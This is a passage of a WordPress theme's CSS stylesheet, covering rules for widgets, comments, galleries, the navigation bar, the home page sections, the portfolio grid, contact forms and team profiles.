	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}
 /*---------------------------------------
 **   8.0 Clearings                   -----
-----------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}
 /*---------------------------------------
 **   9.0 Widgets                   -----
-----------------------------------------*/

.widget {
	/*margin: 0 0 1.5em;
	margin-bottom: 30px;*/
}

.widget-area {
	float: left;
	width: 100%;
}
.widget-area .widget {
	clear: both;
}
/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
	width: 100%;
	padding: 10px;
	border: 1px solid #e9e9e9;
}
.tagcloud a{
	background: #FCFCFC;

	padding: 2px 5px;
}
/* Search widget */
.widget_search .search-submit {
/*	display: none; */
	display: block;
	width: 46px;
	height: 46px;
	position: absolute;
	top: 0;
	right: 0;
	padding: 0;
	margin: 0;
	background: url(images/search_icon.png) no-repeat center center;
	text-indent: -99999999999px;
}
.widget_search label{
	margin-bottom: 5px;
	width: 100%;
	position: relative;
}
.widget_search form{
	position: relative;
}
.widget ul {
	margin:0;
	padding:0;
	display: block;
}
.widget li {
	list-style: none;
	margin: 15px 0;
	text-align: left;
	margin-left: 0%;
	position: relative;
	padding-left: 0px;
}
.widget li a {
	color: #7bac22;
}
.widget li a:hover {
	color: #7bac22;
}
 /*---------------------------------------
 **   10.0 Content                   -----
-----------------------------------------*/

.container>.navbar-header, 
.container-fluid>.navbar-header, 
.container>.navbar-collapse, 
.container-fluid>.navbar-collapse {
    margin-right: 0;
    margin-left: 0;
}
.site-content {
	background: #FFF;
}
.home .site-content {
	background: none;
}

 /*---------------------------------------
 **   10.1 Posts and pages                   -----
-----------------------------------------*/
.sticky {
}

.byline,
.updated {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.page-header{
	text-align: left;
	border-bottom: none;
	margin: 0px 0 40px;
}
.search-results .page-header {
	margin: 0px 0 40px;
}
.page-header .page-title{
	position: relative;
}
.page-header .page-title:before{
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 35%;
	height: 2px;
	background: #e9e9e9;
	bottom: -9px;
	left: 0;
}
.taxonomy-description{
	margin-top:  15px;
}
.entry-title{
	position: relative;
}
.entry-meta-large{
	margin-bottom: 20px;
}
.entry-title.blog-title {
	padding-top:0px;
	padding-bottom:5px;
}
 /*---------------------------------------
 **   10.2 Asides                   -----
-----------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}
 /*---------------------------------------
 **   10.3 Comments                   -----
-----------------------------------------*/
.comment {
	list-style:none;
	margin-top:10px;
	margin-bottom:10px;
}
.comment a {
	color:#c7254e;
}
.comment-body {
	text-align: left;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	padding-bottom: 10px;
	position: relative;
	padding-left: 40px;
}
.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
}
.comment-form, .comments-title, .comment-reply-title {
	text-align:left;
}
.comment .reply a {
	font-size: 12px;
}
.comment-form p {
	margin:10px 10px 10px 0;
}
.comment-form  label {
	width:85px;
}
.comments-title {
	font-size:20px;
	margin-bottom:20px;
}
.comment-list {
	margin-left:0px;
}
.comment-list li{
	list-style: none;
	float: left;
	width: 100%;
}
.comment-reply-link {
	border: 1px solid #ccc;
	border-radius: 3px;
	font-size: 1.2rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
	font-family: sans-serif;
	box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	box-shadow: none;
	text-shadow: none;
	padding: 3px 5px;
	position: absolute;
	top: 0;
	right: 0;
}
.comment-form #submit, .comment-reply-link {
	background:#189fde;
	border-color:#189fde;
	color:#fff !important;
}
.comment-form #submit:hover,
.comment-form #submit:focus, 
.comment-form #submit:active {

	background: #cb4332;
}
.comment-meta{

	margin-top: 0 !important;
	padding-top: 0 !important;
}
.comment-metadata{
	position: absolute;
	top: -2px;
	right: 55px;
}
.comment-metadata,
.comment-metadata a{
	color: #888;
	font-style: italic;
	font-size: 12px;
	padding: 3px 0px;
}
.comment-reply-link:hover{
	background: #cb4332;
	box-shadow: none;
}
.comment-author img{
	border-radius: 50%;
	position: absolute;
	left: 0;
}
.comment-author b.fn{
	color: #000;
}
 /*---------------------------------------
 **   11.0 Infinite scroll                    -----
-----------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}
 /*---------------------------------------
 **   12.0 Media                    -----
-----------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	border: 1px solid #ccc;
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.site-main .gallery {
	margin-bottom: 1.5em;
}
.gallery-caption {
}
.site-main .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
.site-main .gallery dd,
.site-main .gallery figcaption {
	margin: 0;
}
.site-main .gallery-columns-4 .gallery-item {
}
.site-main .gallery-columns-4 .gallery-item img {
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}
 /*---------------------------------------
 **   6.5 Gallery                    -----
-----------------------------------------*/
.gallery {
	margin-bottom: 20px;
}
.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width:         calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}
.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.gallery-item:hover .gallery-caption {
	opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
.gallery-item img{
	max-width: 100% !important;
}
/*---------------------------------------
 **   Header               -----
-----------------------------------------*/
/*** SECTION HEADERS ***/
.focus,.works,.about-us,.features,.packages,.products,.testimonial,.contact-us {
	padding-top: 100px;
}
.section-header {
	text-align: center;
	padding-bottom: 75px;
}
.section-header h2 {
	padding-bottom: 10px;
	line-height: 40px;
	position: relative;
	display: inline-block;
	font-size: 45px;
	text-transform: uppercase;
	margin-top: 15px;
	margin-bottom: 0;
}
.section-header .section-legend {
	font-size: 16px;
	margin-bottom: 0;
	color: #808080;
	padding-top: 0;
}
/* PRE LOADER */
.preloader {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fefefe;
	z-index: 99999;
	height: 100%;
	width: 100%;
	overflow: hidden !important;
}
.status {
	width: 200px;
	height: 200px;
	position: absolute;
	left: 50%;
	top: 50%;
	background-image: url(images/loading.gif);
	background-repeat: no-repeat;
	background-position: center;
	margin: -100px 0 0 -100px;
}
#parallax_move .layer {
    background-size: cover;
    width: 100%;
    height: 100%;
    background-position: top center;
}

.home-header-wrap {
	overflow: hidden;
	position: relative;
}

/*---------------------------------------
 **   Section: Home                  -----
-----------------------------------------*/
.header-content-wrap {
	background: rgba(0, 0, 0, 0.5);
	position: relative;
	-webkit-box-shadow: 0px 5px 11px 0px rgba(50, 50, 50, 0.08);
	box-shadow: 0px 5px 11px 0px rgba(50, 50, 50, 0.08);
	padding: 285px 0 210px;
}
.header_title {
    float: left;
    height:50px;
    margin-top:10px;
}
.header_title h1{
    font-size: 48px;
    line-height: 50px;
    font-weight: bold!important;
    letter-spacing: -1px;
    padding: 60px 0px 20px 0px;
}
.header_title h2{
	font-size:15px !important;
	line-height:15px;
    margin: 0;
}
.header_title a {
	color:#000;
}
/*----  SECTION:  HOME > TOP BAR   ----*/

.navbar {
	background: #FFF;
	border: 0;
	border-radius: 0 !important;
	text-align: left;
}
#main-nav {
	width: 100%;
	z-index: 1000;
	border-bottom: none;
	position: relative;
	background: #f6f8fa url(./images/menu_seperator.png) no-repeat center bottom;
	background-size: 100%;
	background-color: rgba(255, 255, 255, 0.9) !important;
	height: 80px;
	margin: 0;
	padding: 10px;
}
#main-nav.fixed {
	position: fixed;
	top: 0;
}
.navbar-inverse .navbar-nav {
	margin-left: 0;
	margin-right: 0;
}
.navbar-inverse .navbar-nav >li {
	display: inline;
}
.navbar-inverse .navbar-nav>li:last-child {
	margin-right: 0 !important;
}
.navbar-inverse .navbar-nav>li>a {
	line-height: 30px;
	text-transform: capitalize;
	font-weight: 400;
	color: #666;
}
.navbar-inverse .main-navigation ul > li {
	display: inline;
	margin-right: 20px;
	margin-top: 20px;
}
.navbar-inverse .main-navigation > ul > li:last-child {
	margin-right: 0 !important;
}
.navbar-inverse .main-navigation > ul > li > a {
	color: #404040;
	padding: 0;
	line-height: 35px;
}
/*.navbar-inverse .navbar-nav ul.sub-menu ul.sub-menu{
	position: absolute;
	top:0;
}
.navbar-inverse .navbar-nav ul.sub-menu li {
	float: none;
	position: relative;
	list-style:none;
	padding:10px;
}
.navbar-inverse .navbar-nav ul.sub-menu li a {
	color:#404040;
}
.navbar-inverse .navbar-nav ul.sub-menu li:hover > a,
.navbar-inverse .navbar-nav ul.sub-menu li.link-focus > a {
	color:#189fde;
}
.navbar-inverse ul li:hover > ul.sub-menu,
.navbar-inverse ul li.link-focus > ul.sub-menu {
	left: auto;
}
.navbar-inverse ul ul li:hover > ul.sub-menu,
.navbar-inverse ul ul li.link-focus > ul.sub-menu {
	left: 100%;
}*/

.navbar-brand {
	position: relative;
	height: 60px;
	min-width: 300px;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: 50%;
}
.navbar-brand > img {
	max-height: 100%;
}
.navbar-brand:focus {
	border:1px dotted black;
}
.navbar-toggle {
	border: 0;
	background-color: #808080;
	margin-top: 23px;
}
.navbar-toggle:focus {
	border:1px dotted black;
}
.navbar-toggle.collapsed{
    background-color: #808080 !important;
}
.menu-align-center #site-navigation {
	width: 100%;
}
.menu-align-center #site-navigation > ul {
	width: 100%;
	text-align: center;
}
.menu-align-center #site-navigation > ul ul {
	text-align: left;
}
.menu-align-center #site-navigation > ul > li {
	float: none;
	display: inline-block;
}
.menu-align-center .responsive-logo {
	width: 100%;
	text-align: center;
}
.menu-align-center .zerif_header_title {
	width: 100%;
}
.menu-align-center .navbar-inverse .navbar-nav > li {
	margin-top: 0;
	margin-bottom: 0;
}
.menu-align-center .responsive-logo > a{
	float: none;
	display: inline-block;
}
ul.nav > li.menu-item-home > a:before {
	content: "";
	display: none;
}
.nav>li{
	position: inherit;
}
.navbar-inverse .navbar-nav>li>a:hover, .navbar-inverse .navbar-nav>li>a:focus {
	color: #666!important;
	background-color: transparent;
}



/* AI NAV layout */

.nav.ai_primary_nav > li > a {
	/* margin-top: 10px; */
}

.navbar-nav.navbar-right:last-child {
	margin-right: 0px;
}


.navbar .container .row {
	display: flex;
}
.navbar .container .row .ai_nav_box {
	flex-grow: 1;
	padding-left: 20px;
	
	max-height: 62px;
	overflow: hidden;
}

.ai_logo_box {
	margin-left: 70px;
}

.ai_login_box {
	white-space: nowrap;
}

.ai_login_box .navbar-nav>li {
	width: auto!important;
	display: inline-block;
	float: none;
}

.ai_login_box .ai_cta_nav .menu-item {
    margin: 0px 16px;
}
.ai_login_box .ai_cta_nav .menu-item:first-child {
	border: 1px solid #7bac22!important;
	border-radius: 30px;

	padding: 0px 24px;

    background-color: #7bac22;
    color: white;

	transition: all .3s ease;
}
.ai_login_box .ai_cta_nav .menu-item:first-child a {
    color: white;
}

.ai_cta_nav {
	margin-right: 10px!important;
}


/*----  SECTION:  HOME > INTRO AND SHORT MSGS   ----*/
.intro {
	text-align: center;
	color: #FFF;
	margin-top: 25%;
	line-height: 65px;
	z-index: 0;
	text-transform: uppercase;
	font-size: 55px;
	float:none;
}
.intro-text{
	text-align: center;
	color: #FFF;
	line-height: 65px;
	z-index: 0;
	text-transform: uppercase;
	font-size: 55px;
	float:none;
}
/* Short Messages */
.bottom-message-section {
	margin-top: 14%;
	position: relative;
}
.short-text {
	margin: auto;
	text-align: center;
	color: rgba(255,255,255,0.7);
	text-transform: uppercase;
}
/*----  SECTION:  HOME > LATEST NEWS   ----*/
.latest-news {
	padding-bottom: 66px;
	padding-top: 100px;
	background: #FFFFFF;
}
.carousel-inner {
/*	margin: 0 30px; */
}
#carousel-homepage-latestnews .item{
	height: auto;
}
.latesnews-content p,
.latesnews-content {
	font-size: 14px;
	line-height: 18px;
	color: #777777;
}
#carousel-homepage-latestnews .carousel-inner .item .latestnews-title {
	margin-bottom: 15px;
	color: #404040;
	position: relative;
	display: inline-block;
	text-transform: uppercase;
	margin-bottom: 30px;
	font-weight: bold;
	font-size: 17px;
	float: none;
	width: auto;
	margin-top: 15px;
}
#carousel-homepage-latestnews .carousel-inner .item .latestnews-title a {
	text-transform: uppercase;
	color: #404040;
	font-weight: 700;
	display: block;
}
#carousel-homepage-latestnews .item .latestnews-box .latestnews-title a:before {
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 75%;
	height: 2px;
	background: #189fde;
	bottom: -9px;
	left: 12.5%;
}
#carousel-homepage-latestnews .item .latestnews-box:nth-child(4n+1) .latestnews-title a:before {
	background: #189fde;
}
#carousel-homepage-latestnews .item .latestnews-box:nth-child(4n+2) .latestnews-title a:before {
	background: #34d293;
}
#carousel-homepage-latestnews .item .latestnews-box:nth-child(4n+3) .latestnews-title a:before {
	background: #3ab0e2;
}
#carousel-homepage-latestnews .item .latestnews-box:nth-child(4n) .latestnews-title a:before {
	background: #f7d861;
}
#carousel-homepage-latestnews .item .latestnews-box .latestnews-img .latestnews-img-a {
	display:block;
}
#carousel-homepage-latestnews {
	margin: 0 30px;
}
#carousel-homepage-latestnews .carousel-control {
	width: 45px;
	background: none;
}
.carousel-control.left {
	margin-left: -45px;
}
.carousel-control.right {
	margin-right: -45px;
}
#carousel-homepage-latestnews .glyphicon-chevron-left:before{
	content: "";
	background: url(images/left-arrow.png) no-repeat center center;
	width: 30px;
	height: 30px;
	float: left;
}
#carousel-homepage-latestnews .glyphicon-chevron-right:before{
	content: "";
	background: url(images/right-arrow.png) no-repeat center center;
	width: 30px;
	height: 30px;
	float: left;
}
#carousel-homepage-latestnews {
}

/*---------------------------------------
 **   Section: Our focus             -----
-----------------------------------------*/
.focus-box .service-icon .pixeden  {
	border-radius: 50%;
}
.focus {
	padding-bottom: 100px;
	overflow: hidden;
	background: #FFFFFF;

}
.focus .row {
 	text-align:center;
}
.focus .row .focus-box, .our-team .row .team-box {
 	display:inline-block;
 	float:none !important;
 	margin-right: -4px;
	vertical-align: top;
	margin-bottom: 25px;
}
/* FOCUS BOX */
.focus-box .service-icon {
	margin-bottom: 30px;
	width: 145px;
	height: 145px;
	margin: auto;
	border-radius: 50%;
	border: 10px solid #ececec;
	margin-bottom: 20px;
	position: relative;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
/* ON HOVER COLORED ROUNDED CIRCLE AROUND ICONS */
/* ON HOVER COLORED ROUNDED CIRCLE AROUND ICONS */
.red,.green,.blue,.yellow {
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.focus-box:nth-child(4n+1) .service-icon:hover {
	border: 10px solid #189fde;
}
.focus-box:nth-child(4n+2) .service-icon:hover{
	border: 10px solid #34d293;
}
.focus-box:nth-child(4n+3) .service-icon:hover {
	border: 10px solid #3ab0e2;
}
.focus-box:nth-child(4n+4) .service-icon:hover{
	border: 10px solid #f7d861;
}
.focus-box:nth-child(4n+1) .red-border-bottom:before {
	background: #189fde;
}
.focus-box:nth-child(4n+2) .red-border-bottom:before {
	background: #34d293;
}
.focus-box:nth-child(4n+3) .red-border-bottom:before {
	background: #3ab0e2;
}
.focus-box:nth-child(4n+4) .red-border-bottom:before {
	background: #f7d861;
}
.focus-box h3 {
	margin-bottom: 15px;
	color: #404040;
	position: relative;
	display: inline-block;
	text-transform: uppercase;
	margin-bottom: 30px;
	font-weight: bold;
	font-size: 17px;
	float: none;
    width: auto;
    background: none;
}
.focus-box p {
	font-size: 14px;
	color: #808080;
}
/*----OTHER FOCUSES ----*/
.other-focuses {
	background: url(images/lines.png) repeat-x center;
	margin-bottom: 25px;
}
.other-focuses .section-footer-title {
	padding: 0 15px;
	color: #404040;
	font-weight: bold;
}
.other-focus-list {
	padding-top: 5px;
	margin-bottom: -17px;
}
.other-focus-list ul li {
	display: inline-block;
	margin-right: 50px;
	padding-bottom: 15px;
	text-transform: uppercase;
}
.other-focus-list ul li:last-child {
	margin-right: 0;
}
.other-focus-list ul li i {
	margin-right: 8px;
}
/*---------------------------------------
 **   Secction:  Separator one        -----
-----------------------------------------*/
.separator-one {
	background: rgba(52, 210, 147, 0.8);
	padding: 100px 0 100px 0;
}
.separator-one .green-btn {
	background: #14a168;
}
.separator-one .green-btn:hover {
	background: #007345;
}
.separator-one .text {
	color: #FFF;
	line-height: 34px;
	padding: 0;
	max-width: 800px;
	margin-bottom: 20px;
	margin-top: 15px;
}
/*---------------------------------------
 **   Section: Portfolio          -----
-----------------------------------------*/
.works {
	padding-bottom: 100px;
	background: #FFFFFF;
	min-height: 800px;
}
/* IMAGE GRID */
.cbp-rfgrid {
	margin: auto;
	padding: 0;
	list-style: none;
	position: relative;
	width: 100%;
}
.cbp-rfgrid li {
	position: relative;
	float: left;
	overflow: hidden;
	width: 25%; /* Fallback */
width: -webkit-calc(100% / 4);
	width: calc(100% / 4);
	-webkit-transition: 0.4s all linear;
	transition: 0.4s all linear;
}
.cbp-rfgrid li a,.cbp-rfgrid li a img {
	display: block;
	max-width: 100%;
	-webkit-transform: scale(1,1);
	-ms-transform: scale(1,1);
	transform: scale(1,1);
	-webkit-transition-timing-function: ease-in;
	transition-timing-function: ease-in;
	-webkit-transition-duration: 250ms;
	transition-duration: 250ms;
	cursor: pointer;
	-webkit-transition: 0.4s all linear;
	transition: 0.4s all linear;
	width: 100%;
}
.cbp-rfgrid li a:hover img {
	-webkit-transform: scale(1.05,1.07);
	-ms-transform: scale(1.05,1.07);
	transform: scale(1.05,1.07);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	-webkit-transition-duration: 250ms;
	transition-duration: 250ms;
}
/* Flexbox is used for centering the heading */
.cbp-rfgrid li a .project-info {
	position: absolute;
	left: 10px;
	top: 10px;
	right: 10px;
	bottom: 10px;
	background: rgba(0,0,0,0.5);
	padding-top: 25%;
	text-align: center;
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all ease .25s;
	transition: all ease .25s;
}
.cbp-rfgrid li a .project-info .project-details {
	position: relative;
	top: -29px;
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all ease .25s;
	transition: all ease .25s;
	width: 100%;
}
.cbp-rfgrid li a .project-info h5 {
	position: relative;
	display: inline-block;
	margin-bottom: 15px;
	margin-top: 15px;
	font-weight: bold;
	text-transform: uppercase;
}
.cbp-rfgrid li a:hover .project-info {
	filter: alpha(opacity=100);
	opacity: 1;
}
.cbp-rfgrid li a:hover .project-details {
	filter: alpha(opacity=100);
	opacity: 1;
	top: 0;
}
.cbp-rfgrid li a:hover .button {
	filter: alpha(opacity=100);
	opacity: 1;
	bottom: -50px;
}
.cbp-rfgrid li.cbp-rfgrid-open a .project-info {
	filter: alpha(opacity=100);
	opacity: 1;
}
.cbp-rfgrid-tr {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	margin-bottom: 0;
	z-index: 9;
}
.cbp-rfgrid li.cbp-rfgrid-open a .project-info .project-details {
	top: 0;
	opacity: 1;
}

/****************************************************************/
/***********************  PIRATE FORMS style ********************/
/****************************************************************/

.pirate_forms {
	padding-bottom: 95px;
}
.pirate_forms input, .pirate_forms textarea {
	width: 100%;
	margin: auto;
	border-radius: 4px !important;
}
.pirate_forms input {
	text-align: left;
	text-transform: none;
	padding: 9px;
	min-height: 46px;
	padding-left: 15px !important;
	display: inline-block;
	border-radius: 4px;
	background: rgba(255,255,255, 0.95);
}
.pirate_forms textarea {
	width: 100% !important;
	text-align: left;
	text-transform: none;
	padding: 9px;
	min-height: 250px;
	padding-left: 15px;
	display: inline-block;
	border-radius: 4px;
	background: rgba(255,255,255, 0.95);
}
.pirate_forms .custom-button {
	float: right;
	margin-right: 15px;
}
.pirate-forms-g-recaptcha {
	margin-left: 15px;
	display: none;
}
.pirate_forms .notification p {
	border-radius: 3px;
	color: #FFF;
	padding: 5px 10px;
	display: inline-block;
	margin-bottom: 10px;
}
.pirate_forms_error_box {
	text-align:center;
}
.pirate_forms_error_box p {
	background: #189fde;
	border-radius: 3px;
	color: #FFF;
	padding: 5px 10px;
	display: inline-block;
	margin-bottom: 10px;
}
.pirate_forms_thankyou_wrap p {
	background: #34d293;
	border-radius: 3px;
	color: #FFF;
	padding: 5px 10px;
	display: inline-block;
	margin-bottom: 10px;
}
.pirate_forms .pirate-forms-submit-button {
	float: right;
	margin-right: 15px;
	color: #FFF !important;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.pirate_forms .pirate-forms-submit-button:hover {
	color: #FFF;
	background: #cb4332;
}

/* media queries:  change number of items per row */
@media screen and (max-width: 1190px) {

	.cbp-rfgrid li {
		width: 25%; /* Fallback */
		width: -webkit-calc(100% / 4);
		width: calc(100% / 4);
	}
}
@media screen and (max-width: 1300px) {
	.landing-background .vc_column-inner {
		background-position: 0px -14px!important;
	}
}
@media screen and (max-width: 1024px) {
	.cbp-rfgrid li {
		width: 33.33333333333333%; /* Fallback */
		width: -webkit-calc(100% / 3);
		width: calc(100% / 3);
	}
}
@media (min-width: 681px) and (max-width: 991px) {
	.responsive-image {
		margin-left: 150px;
	}
}
@media screen and (max-width: 768px) {
	.cbp-rfgrid li {
		width: 50%; /* Fallback */
		width: -webkit-calc(100% / 2);
		width: calc(100% / 2);
	}
}
@media screen and (max-width: 480px) {
	.cbp-rfgrid li {
		width: 100%;
	}
}
@media screen and (max-width: 300px) {
	.cbp-rfgrid li {
		width: 100%;
	}
}
/* PROJECT DETAILS LOADER */
#back-button {
	display: none;
	text-align: center;
	text-transform: uppercase;
	padding: 13px 35px 13px 35px;
	border-radius: 4px;
	margin: 10px;
}
#back-button i {
	margin-right: 10px;
}
#loader {
	min-height: 930px;
	position: relative;
	display: none;
}
#loader .loader-icon {
	background: url(images/loading.gif) no-repeat center center;
	background-color: #FFF;
	margin: -22px -22px;
	top: 50%;
	left: 50%;
	z-index: 10000;
	position: fixed;
	width: 44px;
	height: 44px;
	-webkit-background-size: 30px 30px;
	background-size: 30px 30px;
	border-radius: 5px;
}
/*---------------------------------------
 **   Section: Abot us;              -----
-----------------------------------------*/
.about-us {
	background: #272727;
	color: #FFF;
	padding-bottom: 100px;
}
.about-us .row {
	margin-left: -15px;
	margin-right: -15px;
}
.about-us .big-intro {
	text-align: right;
	font-weight: 300;
	font-size: 60px;
	line-height: normal;
	margin-top: -15px;
}
.about-us .section-header .section-legend {
	color: #FFF;
}
.about-us p {
	text-align: left;
	color: #939393;
	font-size: 14px;
	line-height: 25px;
}
.about-us .column {
	margin-bottom: 78px;
}
/*--SKILLS --*/
.skills {
	text-align: left;
	margin: 0 0 0 0;
}
.skills .skill {
	display: block;
	clear: both;
	margin-top: 0;
	margin-bottom: 25px;
}
.skills .skill .skill-count {
	display: inline-block;
	height: 64px;
	margin-top: 3px;
	float: left;
	margin-right: 15px;
	margin-bottom: 25px;
}
.post-edit-link {
	color: #7bac22;
}
.skills li:last-child {
	margin-bottom: 0;
}
.skills .skill .skill1,.skill2,.skill3,.skill4 {
	font-size: 16px !important;
}
.skills .skill .section-legend {
	text-transform: uppercase;
	font-weight: 700;
	clear: none;
	width: auto;
	float: none;
	margin-top: 0;
	margin-bottom: 0;
}
.skills .skill p {
	line-height: 20px;
	font-size: 14px;
	color: #8f8f8f;
}
/*--OUR CLIENTS --*/
.our-clients {
	background: url(images/lines-dark.png) repeat-x center;
	margin-bottom: 40px;
    float: left;
    width: 100%;
}
.our-clients .section-footer-title {
	background: #272727;
	padding: 0 15px;
	color: #FFF;
}
.our-clients h2 {
	font-weight: 700;
	float:none;
	margin-top: 0;
	margin-bottom: 0
}
.client-list {
	padding-top: 5px;
	margin-bottom: -17px;
}
.client-list ul{
	margin: 0;
}
.client-list ul li {
	vertical-align: middle;
	display: inline-block;
	margin-right: 24px;
	padding-bottom: 15px;
	text-transform: uppercase;
}
.client-list ul li img {
	max-width: 130px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
	opacity: 0.8;
	-webkit-transition: all ease .55s;
	transition: all ease .55s;
}
.client-list ul li img:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
.client-list ul li:last-child {
	margin-right: 0;
}
.client-list ul li i {
	margin-right: 8px;
}
.client-list div{
	margin: 0;
}
.client-list div a{
    margin-right: 24px;
}
.client-list div a:last-child{
    margin-right: 0;
}
.client-list div img {
	max-width: 130px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
	opacity: 0.8;
	-webkit-transition: all ease .55s;
	transition: all ease .55s;
	padding-bottom: 15px;
}
.client-list div img:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
.client-list div a:last-child {
	margin-right: 0;
}
/*---------------------------------------
 **   Section: stats                 -----
-----------------------------------------*/
.stat {
	margin-bottom: 40px;
}
.stat .icon-top {
	font-size: 40px;
	height: 50px;
	line-height: 50px;
}
.stat .stat-text {
	display: inline-block;
	position: relative;
}
.stat h3 {
	margin-top: 20px;
	padding-bottom: 5px;
	position: relative;
	display: inline-block;
}
.stat .section-legend {
	color: #d1d1d1;
	margin-top: 15px;
}
/*---------------------------------------
 **   Section: Our team;              -----
-----------------------------------------*/
.our-team {
	padding-bottom: 66px;
	padding-top: 100px;
	background: #FFFFFF;
}
.team-member {
	border-radius: 4px;
	overflow: hidden;
	position: relative;
	margin-bottom: 35px;
}
.team-member .details {
	text-align: left;
	font-size: 13px;
	line-height: 20px;
	position: absolute;
	padding: 15px;
	top: -200px;
	left: 0;
	width: 100%;
	height: 190px;
	-webkit-transition: all 500ms;
	transition: all 500ms;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
